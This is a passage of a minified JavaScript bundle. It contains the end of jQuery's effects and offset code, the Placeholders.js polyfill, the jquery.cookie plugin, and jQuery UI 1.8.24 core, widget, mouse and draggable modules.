vt.fx.speeds?vt.fx.speeds[n.duration]:vt.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){vt.isFunction(n.old)&&n.old.call(this),n.queue&&vt.dequeue(this,n.queue)},n},vt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},vt.timers=[],vt.fx=T.prototype.init,vt.fx.tick=function(){for(var t,e=vt.timers,i=0;i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||vt.fx.stop()},vt.fx.timer=function(t){t()&&vt.timers.push(t)&&!je&&(je=setInterval(vt.fx.tick,vt.fx.interval))},vt.fx.interval=13,vt.fx.stop=function(){clearInterval(je),je=null},vt.fx.speeds={slow:600,fast:200,_default:400},vt.fx.step={},vt.expr&&vt.expr.filters&&(vt.expr.filters.animated=function(e){return vt.grep(vt.timers,function(t){return e===t.elem}).length});var Ye=/^(?:body|html)$/i;vt.fn.offset=function(e){if(arguments.length)return e===C?this:this.each(function(t){vt.offset.setOffset(this,e,t)});var t,i,n,s,r,o,a,l={top:0,left:0},h=this[0],u=h&&h.ownerDocument;return u?(i=u.body)===h?vt.offset.bodyOffset(h):(t=u.documentElement,vt.contains(t,h)?(void 0!==h.getBoundingClientRect&&(l=h.getBoundingClientRect()),n=P(u),s=t.clientTop||i.clientTop||0,r=t.clientLeft||i.clientLeft||0,o=n.pageYOffset||t.scrollTop,a=n.pageXOffset||t.scrollLeft,{top:l.top+o-s,left:l.left+a-r}):l):void 0},vt.offset={bodyOffset:function(t){var e=t.offsetTop,i=t.offsetLeft;return vt.support.doesNotIncludeMarginInBodyOffset&&(e+=parseFloat(vt.css(t,"marginTop"))||0,i+=parseFloat(vt.css(t,"marginLeft"))||0),{top:e,left:i}},setOffset:function(t,e,i){var n=vt.css(t,"position");"static"===n&&(t.style.position="relative");var s,r,o=vt(t),a=o.offset(),l=vt.css(t,"top"),h=vt.css(t,"left"),u={},c={};("absolute"===n||"fixed"===n)&&-1<vt.inArray("auto",[l,h])?(s=(c=o.position()).top,r=c.left):(s=parseFloat(l)||0,r=parseFloat(h)||0),vt.isFunction(e)&&(e=e.call(t,i,a)),null!=e.top&&(u.top=e.top-a.top+s),null!=e.left&&(u.left=e.left-a.left+r),"using"in e?e.using.call(t,u):o.css(u)}},vt.fn.extend({position:function(){if(this[0]){var t=this[0],e=this.offsetParent(),i=this.offset(),n=Ye.test(e[0].nodeName)?{top:0,left:0}:e.offset();return i.top-=parseFloat(vt.css(t,"marginTop"))||0,i.left-=parseFloat(vt.css(t,"marginLeft"))||0,n.top+=parseFloat(vt.css(e[0],"borderTopWidth"))||0,n.left+=parseFloat(vt.css(e[0],"borderLeftWidth"))||0,{top:i.top-n.top,left:i.left-n.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||A.body;t&&!Ye.test(t.nodeName)&&"static"===vt.css(t,"position");)t=t.offsetParent;return t||A.body})}}),vt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,s){var r=/Y/.test(s);vt.fn[e]=function(t){return vt.access(this,function(t,e,i){var n=P(t);if(i===C)return n?s in n?n[s]:n.document.documentElement[e]:t[e];n?n.scrollTo(r?vt(n).scrollLeft():i,r?i:vt(n).scrollTop()):t[e]=i},e,t,arguments.length,null)}}),vt.each({Height:"height",Width:"width"},function(r,o){vt.each({padding:"inner"+r,content:o,"":"outer"+r},function(n,t){vt.fn[t]=function(t,e){var i=arguments.length&&(n||"boolean"!=typeof t),s=n||(!0===t||!0===e?"margin":"border");return vt.access(this,function(t,e,i){var n;return vt.isWindow(t)?t.document.documentElement["client"+r]:9===t.nodeType?(n=t.documentElement,Math.max(t.body["scroll"+r],n["scroll"+r],t.body["offset"+r],n["offset"+r],n["client"+r])):i===C?vt.css(t,e,i,s):vt.style(t,e,i,s)},o,i?t:C,i,null)}})}),m.jQuery=m.$=vt,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return vt})}(window),function(t){"use strict";t.Placeholders={Utils:{addEventListener:function(t,e,i){return t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent?t.attachEvent("on"+e,i):void 0},inArray:function(t,e){var i,n;for(i=0,n=t.length;i<n;i++)if(t[i]===e)return!0;return!1},moveCaret:function(t,e){var i;t.createTextRange?((i=t.createTextRange()).move("character",e),i.select()):t.selectionStart&&(t.focus(),t.setSelectionRange(e,e))},changeType:function(t,e){try{return t.type=e,!0}catch(t){return!1}}}}}(this),function(t){"use strict";function e(){}function a(){try{return document.activeElement}catch(t){}}function l(t,e){var i,n,s=!!e&&t.value!==e,r=t.value===t.getAttribute(S);return!(!s&&!r||"true"!==t.getAttribute(M))&&(t.removeAttribute(M),t.value=t.value.replace(t.getAttribute(S),""),t.className=t.className.replace(C,""),n=t.getAttribute(P),0<=parseInt(n,10)&&(t.setAttribute("maxLength",n),t.removeAttribute(P)),(i=t.getAttribute(D))&&(t.type=i),!0)}function h(t){var e=t.getAttribute(S);return!(""!==t.value||!e)&&(t.setAttribute(M,"true"),t.value=e,t.className+=" "+k,t.getAttribute(P)||(t.setAttribute(P,t.maxLength),t.removeAttribute("maxLength")),t.getAttribute(D)?t.type="text":"password"===t.type&&H.changeType(t,"text")&&t.setAttribute(D,"password"),!0)}function i(t,e){var i,n,s,r,o;if(t&&t.getAttribute(S))e(t);else for(n=t?t.getElementsByTagName("input"):c,s=t?t.getElementsByTagName("textarea"):d,o=0,r=(i=n?n.length:0)+(s?s.length:0);o<r;o++)e(o<i?n[o]:s[o-i])}function u(t){i(t,l)}function n(t){var e,i,n,s,r,o;t.form&&("string"==typeof(v=t.form)&&(v=document.getElementById(v)),v.getAttribute(T)||(H.addEventListener(v,"submit",(o=v,function(){u(o)})),v.setAttribute(T,"true"))),H.addEventListener(t,"focus",(r=t,function(){p&&r.value===r.getAttribute(S)&&"true"===r.getAttribute(M)?H.moveCaret(r,0):l(r)})),H.addEventListener(t,"blur",(s=t,function(){h(s)})),p&&(H.addEventListener(t,"keydown",(n=t,function(t){return f=n.value,"true"===n.getAttribute(M)&&f===n.getAttribute(S)&&H.inArray(x,t.keyCode)?(t.preventDefault&&t.preventDefault(),!1):void 0})),H.addEventListener(t,"keyup",(i=t,function(){l(i,f),""===i.value&&(i.blur(),H.moveCaret(i,0))})),H.addEventListener(t,"click",(e=t,function(){e===a()&&e.value===e.getAttribute(S)&&"true"===e.getAttribute(M)&&H.moveCaret(e,0)}))),t.setAttribute(E,"true"),t.setAttribute(S,g),(p||t!==a())&&h(t)}var c,d,p,s,f,r,o,g,m,v,y,b,_,w=["text","search","url","tel","email","password","number","textarea"],x=[27,33,34,35,36,37,38,39,40,8,46],k="placeholdersjs",C=RegExp("(?:^|\\s)"+k+"(?!\\S)"),S="data-placeholder-value",M="data-placeholder-active",D="data-placeholder-type",T="data-placeholder-submit",E="data-placeholder-bound",P="data-placeholder-maxlength",O=document.createElement("input"),I=document.getElementsByTagName("head")[0],A=document.documentElement,N=t.Placeholders,H=N.Utils;if(N.nativeSupport=void 0!==O.placeholder,!N.nativeSupport){for(c=document.getElementsByTagName("input"),d=document.getElementsByTagName("textarea"),p="false"===A.getAttribute("data-placeholder-focus"),s="false"!==A.getAttribute("data-placeholder-live"),(r=document.createElement("style")).type="text/css",o=document.createTextNode("."+k+" { color:#ccc; }"),r.styleSheet?r.styleSheet.cssText=o.nodeValue:r.appendChild(o),I.insertBefore(r,I.firstChild),_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)&&((g=g.nodeValue)&&H.inArray(w,y.type)&&n(y));m=setInterval(function(){for(_=0,b=c.length+d.length;_<b;_++)y=c.length>_?c[_]:d[_-c.length],(g=y.attributes.placeholder)?(g=g.nodeValue)&&H.inArray(w,y.type)&&(y.getAttribute(E)||n(y),(g!==y.getAttribute(S)||"password"===y.type&&!y.getAttribute(D))&&("password"===y.type&&!y.getAttribute(D)&&H.changeType(y,"text")&&y.setAttribute(D,"password"),y.value===y.getAttribute(S)&&(y.value=g),y.setAttribute(S,g))):y.getAttribute(M)&&(l(y),y.removeAttribute(S));s||clearInterval(m)},100)}H.addEventListener(t,"beforeunload",function(){N.disable()}),N.disable=N.nativeSupport?e:u,N.enable=N.nativeSupport?e:function(t){i(t,h)}}(this),function(t){"use strict";var n=t.fn.val,i=t.fn.prop;Placeholders.nativeSupport||(t.fn.val=function(t){var e=n.apply(this,arguments),i=this.eq(0).data("placeholder-value");return void 0===t&&this.eq(0).data("placeholder-active")&&e===i?"":e},t.fn.prop=function(t,e){return void 0===e&&this.eq(0).data("placeholder-active")&&"value"===t?"":i.apply(this,arguments)})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(d){function p(t){return g.raw?t:decodeURIComponent(t.replace(e," "))}function f(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")),t=p(t);try{return g.json?JSON.parse(t):t}catch(t){}}var e=/\+/g,g=d.cookie=function(t,e,i){if(void 0!==e){if("number"==typeof(i=d.extend({},g.defaults,i)).expires){var n=i.expires,s=i.expires=new Date;s.setDate(s.getDate()+n)}return e=g.json?JSON.stringify(e):String(e),document.cookie=[g.raw?t:encodeURIComponent(t),"=",g.raw?e:encodeURIComponent(e),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var r=document.cookie.split("; "),o=t?void 0:{},a=0,l=r.length;a<l;a++){var h=r[a].split("="),u=p(h.shift()),c=h.join("=");if(t&&t===u){o=f(c);break}t||(o[u]=f(c))}return o};g.defaults={},d.removeCookie=function(t,e){return void 0!==d.cookie(t)&&(d.cookie(t,"",d.extend({},e,{expires:-1})),!0)}}),function(a,t){function n(t,e){var i=t.nodeName.toLowerCase();if("area"===i){var n,s=t.parentNode,r=s.name;return!(!t.href||!r||"map"!==s.nodeName.toLowerCase())&&(!!(n=a("img[usemap=#"+r+"]")[0])&&o(n))}return(/input|select|textarea|button|object/.test(i)?!t.disabled:"a"==i&&t.href||e)&&o(t)}function o(t){return!a(t).parents().andSelf().filter(function(){return"hidden"===a.curCSS(this,"visibility")||a.expr.filters.hidden(this)}).length}a.ui=a.ui||{},a.ui.version||(a.extend(a.ui,{version:"1.8.24",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),a.fn.extend({propAttr:a.fn.prop||a.fn.attr,_focus:a.fn.focus,focus:function(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){a(t).focus(),i&&i.call(t)},e)}):this._focus.apply(this,arguments)},scrollParent:function(){var t;return t=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0),/fixed/.test(this.css("position"))||!t.length?a(document):t},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var e,i,n=a(this[0]);n.length&&n[0]!==document;){if(("absolute"===(e=n.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(n.css("zIndex"),10),!isNaN(i)&&0!==i))return i;n=n.parent()}return 0},disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,i){function n(t,e,i,n){return a.each(s,function(){e-=parseFloat(a.curCSS(t,"padding"+this,!0))||0,i&&(e-=parseFloat(a.curCSS(t,"border"+this+"Width",!0))||0),n&&(e-=parseFloat(a.curCSS(t,"margin"+this,!0))||0)}),e}var s="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+i]=function(t){return void 0===t?o["inner"+i].call(this):this.each(function(){a(this).css(r,n(this,t)+"px")})},a.fn["outer"+i]=function(t,e){return"number"!=typeof t?o["outer"+i].call(this,t):this.each(function(){a(this).css(r,n(this,t,!0,e)+"px")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(e){return function(t){return!!a.data(t,e)}}):function(t,e,i){return!!a.data(t,i[3])},focusable:function(t){return n(t,!isNaN(a.attr(t,"tabindex")))},tabbable:function(t){var e=a.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&n(t,!i)}}),a(function(){var t=document.body,e=t.appendChild(e=document.createElement("div"));e.offsetHeight,a.extend(e.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),a.support.minHeight=100===e.offsetHeight,a.support.selectstart="onselectstart"in e,t.removeChild(e).style.display="none"}),a.curCSS||(a.curCSS=a.css),a.extend(a.ui,{plugin:{add:function(t,e,i){var n=a.ui[t].prototype;for(var s in i)n.plugins[s]=n.plugins[s]||[],n.plugins[s].push([e,i[s]])},call:function(t,e,i){var n=t.plugins[e];if(n&&t.element[0].parentNode)for(var s=0;s<n.length;s++)t.options[n[s][0]]&&n[s][1].apply(t.element,i)}},contains:function(t,e){return document.compareDocumentPosition?16&t.compareDocumentPosition(e):t!==e&&t.contains(e)},hasScroll:function(t,e){if("hidden"===a(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",n=!1;return 0<t[i]||(t[i]=1,n=0<t[i],t[i]=0,n)},isOverAxis:function(t,e,i){return e<t&&t<e+i},isOver:function(t,e,i,n,s,r){return a.ui.isOverAxis(t,i,s)&&a.ui.isOverAxis(e,n,r)}}))}(jQuery),function(o,t){if(o.cleanData){var n=o.cleanData;o.cleanData=function(t){for(var e,i=0;null!=(e=t[i]);i++)try{o(e).triggerHandler("remove")}catch(t){}n(t)}}else{var i=o.fn.remove;o.fn.remove=function(t,e){return this.each(function(){return e||(!t||o.filter(t,[this]).length)&&o("*",this).add([this]).each(function(){try{o(this).triggerHandler("remove")}catch(t){}}),i.call(o(this),t,e)})}}o.widget=function(e,t,i){var n,s=e.split(".")[0];n=s+"-"+(e=e.split(".")[1]),i||(i=t,t=o.Widget),o.expr[":"][n]=function(t){return!!o.data(t,e)},o[s]=o[s]||{},o[s][e]=function(t,e){arguments.length&&this._createWidget(t,e)};var r=new t;r.options=o.extend(!0,{},r.options),o[s][e].prototype=o.extend(!0,r,{namespace:s,widgetName:e,widgetEventPrefix:o[s][e].prototype.widgetEventPrefix||e,widgetBaseClass:n},i),o.widget.bridge(e,o[s][e])},o.widget.bridge=function(r,e){o.fn[r]=function(i){var t="string"==typeof i,n=Array.prototype.slice.call(arguments,1),s=this;return i=!t&&n.length?o.extend.apply(null,[!0,i].concat(n)):i,t&&"_"===i.charAt(0)||(t?this.each(function(){var t=o.data(this,r),e=t&&o.isFunction(t[i])?t[i].apply(t,n):t;if(e!==t&&void 0!==e)return s=e,!1}):this.each(function(){var t=o.data(this,r);t?t.option(i||{})._init():o.data(this,r,new e(i,this))})),s}},o.Widget=function(t,e){arguments.length&&this._createWidget(t,e)},o.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function(t,e){o.data(e,this.widgetName,this),this.element=o(e),this.options=o.extend(!0,{},this.options,this._getCreateOptions(),t);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function(){return o.metadata&&o.metadata.get(this.element[0])[this.widgetName]},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(t,e){var i=t;if(0===arguments.length)return o.extend({},this.options);if("string"==typeof t){if(void 0===e)return this.options[t];(i={})[t]=e}return this._setOptions(i),this},_setOptions:function(t){var i=this;return o.each(t,function(t,e){i._setOption(t,e)}),this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&this.widget()[e?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",e),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_trigger:function(t,e,i){var n,s,r=this.options[t];if(i=i||{},(e=o.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(o.isFunction(r)&&!1===r.call(this.element[0],e,i)||e.isDefaultPrevented())}}}(jQuery),function(s,t){var r=!1;s(document).mouseup(function(t){r=!1}),s.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){if(!0===s.data(t.target,e.widgetName+".preventClickEvent"))return s.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1==t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&s(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===s.data(t.target,this.widgetName+".preventClickEvent")&&s.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},s(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0)),!0}},_mouseMove:function(t){return!s.browser.msie||9<=document.documentMode||t.button?this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted):this._mouseUp(t)},_mouseUp:function(t){return s(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target==this._mouseDownEvent.target&&s.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(t){return this.mouseDelayMet},_mouseStart:function(t){},_mouseDrag:function(t){},_mouseStop:function(t){},_mouseCapture:function(t){return!0}})}(jQuery),function(b,t){b.widget("ui.draggable",b.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1},_create:function(){"original"==this.options.helper&&!/^(?:r|a|f)/.test(this.element.css("position"))&&(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},destroy:function(){if(this.element.data("draggable"))return this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy(),this},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||b(t.target).is(".ui-resizable-handle"))&&(this.handle=this._getHandle(t),!!this.handle&&(e.iframeFix&&b(!0===e.iframeFix?"iframe":e.iframeFix).each(function(){b('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(b(this).offset()).appendTo("body")}),!0))},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),b.ui.ddmanager&&(b.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},b.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),e.containment&&this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),b.ui.ddmanager&&!e.dropBehaviour&&b.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),b.ui.ddmanager&&b.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,e){if(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),!e){var i=this._uiHash();if(!1===this._trigger("drag",t,i))return this._mouseUp({}),!1;this.position=i.position}return this.options.axis&&"y"==this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"==this.options.axis||(this.helper[0].style.top=this.position.top+"px"),b.ui.ddmanager&&b.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=!1;b.ui.ddmanager&&!this.options.dropBehaviour&&(e=b.ui.ddmanager.drop(this,t)),this.dropped&&(e=this.dropped,this.dropped=!1);for(var i=this.element[0],n=!1;i&&(i=i.parentNode);)i==document&&(n=!0);if(!n&&"original"===this.options.helper)return!1;if("invalid"==this.options.revert&&!e||"valid"==this.options.revert&&e||!0===this.options.revert||b.isFunction(this.options.revert)&&this.options.revert.call(this.element,e)){var s=this;b(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==s._trigger("stop",t)&&s._clear()})}else!1!==this._trigger("stop",t)&&this._clear();return!1},_mouseUp:function(t){return b("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),b.ui.ddmanager&&b.ui.ddmanager.dragStop(this,t),b.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){var e=!this.options.handle||!b(this.options.handle,this.element).length;return b(this.options.handle,this.element).find("*").andSelf().each(function(){this==t.target&&(e=!0)}),e},_createHelper:function(t){var e=this.options,i=b.isFunction(e.helper)?b(e.helper.apply(this.element[0],[t])):"clone"==e.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"==e.appendTo?this.element[0].parentNode:e.appendTo),i[0]!=this.element[0]&&!/(fixed|absolute)/.test(i.css("position"))&&i.css("position","absolute"),i},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),b.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"==this.cssPosition&&this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&"html"==this.offsetParent[0].tagName.toLowerCase()&&b.browser.msie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"==this.cssPosition){var t=this.element.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t=this.options;if("parent"==t.containment&&(t.containment=this.helper[0].parentNode),"document"!=t.containment&&"window"!=t.containment||(this.containment=["document"==t.containment?0:b(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,"document"==t.containment?0:b(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,("document"==t.containment?0:b(window).scrollLeft())+b("document"==t.containment?document:window).width()-this.helperProportions.width-this.margins.left,("document"==t.containment?0:b(window).scrollTop())+(b("document"==t.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(t.containment)||t.containment.constructor==Array)t.containment.constructor==Array&&(this.containment=t.containment);else{var e=b(t.containment),i=e[0];if(!i)return;e.offset();var n="hidden"!=b(i).css("overflow");this.containment=[(parseInt(b(i).css("borderLeftWidth"),10)||0)+(parseInt(b(i).css("paddingLeft"),10)||0),(parseInt(b(i).css("borderTopWidth"),10)||0)+(parseInt(b(i).css("paddingTop"),10)||0),(n?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(b(i).css("borderLeftWidth"),10)||0)-(parseInt(b(i).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(n?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(b(i).css("borderTopWidth"),10)||0)-(parseInt(b(i).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relative_container=e}},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"==t?1:-1,n=(this.options,"absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent),s=/(html|body)/i.test(n[0].tagName);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollTop():s?0:n.scrollTop())*i),left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-(b.browser.safari&&b.browser.version<526&&"fixed"==this.cssPosition?0:("fixed"==this.cssPosition?-this.scrollParent.scrollLeft():s?0:n.scrollLeft())*i)}},_generatePosition:function(t){var e=this.options,i="absolute"!=this.cssPosition||this.scrollParent[0]!=document&&b.ui.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName),s=t.pageX,r=t.pageY;if(this.originalPosition){var o;if(this.containment){if(this.relative_container){var a=this.relative_container.offset();o=[this.containment[0]+a.left,this.containment[1]+a.top,this.containment[2]+a.left,this.containment[3]+a.top]}else o=this.containment;t.pageX-this.offset.click.left<o[0]&&(s=o[0]+this.offset.click.left),t.pageY-this.offset.click.top<o[1]&&(r=o[1]+this.offset.click.top),t.pageX-this.offset.click.left>o[2]&&(s=o[2]+this.offset.click.left),t.pageY-this.offset.click.top>o[3]&&(r=o[3]+this.offset.click.top)}if(e.grid){var l=e.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/e.grid[1])*e.grid[1]:this.originalPageY;r=o&&(l-this.offset.click.top<o[1]||l-this.offset.click.top>o[3])?l-this.offset.click.top<o[1]?l+e.grid[1]:l-e.grid[1]:l;var 